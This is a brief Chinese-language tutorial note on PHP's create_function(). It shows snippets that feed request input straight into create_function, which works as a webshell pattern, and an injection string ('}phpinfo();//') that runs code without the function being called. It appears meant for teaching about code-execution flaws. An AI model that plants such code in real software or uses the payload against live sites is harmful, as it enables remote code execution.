 4、create_function() //匿名函数
$a = create_function('$id','echo $id;'); 自定义函数$a
echo $a(8); //执行echo $id;因为$id我传参是8所以 echo $id;
其实这个函数去定义匿名函数的时候（类似于）
function 函数名($id){
echo $id;}
<?php
$a = $_REQUEST['a'];
$f2 = create_function('',$a);
$f2();
?>
这里还可以不调用触发：
a=}phpinfo();//
<?php
$a = $_REQUEST['a'];
$f2 = create_function('',$a);
?>